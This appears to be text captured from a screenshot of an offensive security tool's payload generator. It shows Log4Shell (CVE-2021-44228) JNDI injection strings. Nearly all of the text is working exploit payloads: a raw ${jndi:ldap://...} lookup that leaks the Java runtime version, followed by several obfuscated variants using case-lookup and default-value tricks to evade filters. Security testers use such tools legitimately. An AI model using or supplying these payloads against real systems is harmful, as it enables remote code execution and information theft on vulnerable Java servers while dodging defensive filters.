 woodpecker-framwork v1.3.3
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
CVE-2021-44228 - 1
Generate
jndi inject
Args line wrap ?
1 jndi_address=ldap://127.0.0.1:1664/${sys:java.runtime.version}
Result
[>] jndi inject model start...
[+] Raw payload:
${jndi:ldap://127.0.0.1:1664/${sys:java.runtime.version}}
[+] {[upper|lower]:x} Random obfuscate:
${${upper:j}${lower:n}${lower:d}${lower:i}:l${lower:d}ap${lower::}//1${lower:2}7${lower:.}0${lower:.}${lower:0}.1:1664${l
ower:/}${${lower:s}${lower:y}${lower:s}:j${lower:a}v${lower:a}.${lower:r}${lower:u}${lower:n}ti${lower:m}e.v${lower:e}rsi
on}}
[+] {[upper|lower]:x} all the obfuscate:
${${upper:j}${lower:n}${lower:d}${lower:i}${lower::}${lower:l}${lower:d}${lower:a}${lower:p}${lower::}${lower:/}${lower:/
}${lower:1}${lower:2}${lower:7}${lower:.}${lower:0}${lower:.}${lower:0}${lower:.}${lower:1}${lower::}${lower:1}${lower:6}
${lower:6}${lower:4}${lower:/}${${lower:s}${lower:y}${lower:s}${lower::}${lower:j}${lower:a}${lower:v}${lower:a}${lower:.
}${lower:r}${lower:u}${lower:n}${lower:t}${lower:i}${lower:m}${lower:e}${lower:.}${lower:v}${lower:e}${lower:r}${lower:s}
${lower:i}${lower:o}${lower:n}}}
[+] {::-n} random obfuscate:
${${CP:C:F:BPs:Ic:-j}${zE:-n}${vCpb:uPlbl:Y:muYSk:BegOEg:-d}i:${XK:dMfzh:uQE:vFOes:vCyyqA:-l}dap:${mmt:VcXOTP:-/}/1${uBkj
Nk:-2}${bL:tSPH:C:-7}${l:OH:RJDiz:Kcyx:sn:-.}${jv:fpJc:vq:-0}.0.1${FkS:Bn:-:}${tYFW:DXCL:-1}6${U:QWVXnG:-6}${Amn:h:-4}${c
WgO:HBfHwL:Mszq:Gq:CLezp:-/}${${Fdz:MaCs:-s}${H:qVOW:Nq:F:lzRJWi:-y}s:java.${PNfjDF:FhUPeS:R:pqhvq:-r}untim${y:xAHbxU:n:w
Q:-e}${iYVoXl:bDYMa:q:Sbs:-.}${KLceP:-v}${rBSn:JFM:C:WBoH:eAbcE:-e}r${eCzFW:-s}i${InU:e:X:-o}n}}
[+] {::-n} all the obfuscate:
${${nCdl:xlKziH:B:HfDmcQ:-j}${BYkus:XmUteQ:-n}${gN:nI:-d}${slUUc:fh:eIw:-i}${xwAhx:gtd:-:}${sqf:-l}${tgyMAW:YoRmXr:LMC:Qv
G:-d}${B:DUPb:oSgUuo:xQz:gnYNX:-a}${YSJj:n:axeC:-p}${ylanOr:VdRoFV:-:}${hu:eM:GKLG:XHOx:G:-/}${ks:PMA:LE:YUmi:LVrCMe:-/}$
{qVmdFK:-1}${GjiHeL:ERaPpC:cGNApg:-2}${MVU:-7}${iUEN:FM:G:ACq:-.}${wCYvc:-0}${dW:m:qtqMg:k:-.}${eS:-0}${qaTNqU:afnqb:RsE:
P:Wag:-.}${KqSld:-1}${Yh:-:}${Pd:vKyJfY:-1}${m:GO:-6}${twU:w:fMJFW:qb:JqSFP:-6}${mgUuFB:E:dC:mJXbp:-4}${iVvv:cjOHtL:wo:IY
kv:mMlV:-/}${${hWafTl:TR:GKneYS:-s}${lGl:Upqn:F:-y}${JOOU:LMQIpH:-s}${UYrvc:nv:oiQFc:G:-:}${lRaJh:zyD:-j}${G:a:pO:if:-a}$
{yWTvt:Cbzj:eKui:-v}${f:yHA:k:-a}${teI:X:bKi:-.}${bdE:DsswVr:-r}${iqONVo:liiS:-u}${VUssL:nvFK:GqDiG:-n}${x:eaYvi:J:FfAVgo
:-t}${s:-i}${Wv:r:CH:-m}${RwIHGN:f:m:EBd:-e}${L:FxgFA:-.}${FFTdAY:GhA:-v}${lzKAHu:jKaEjK:fJ:-e}${pJOXcy:-r}${vVzS:VMDp:hB
I:czXSu:JM:-s}${wFHCr:EyBTW:dHYnWi:FJA:-i}${o:LqDYN:eGYaGO:ApPu:JH:-o}${YlO:-n}}}
[=] jndi inject model stop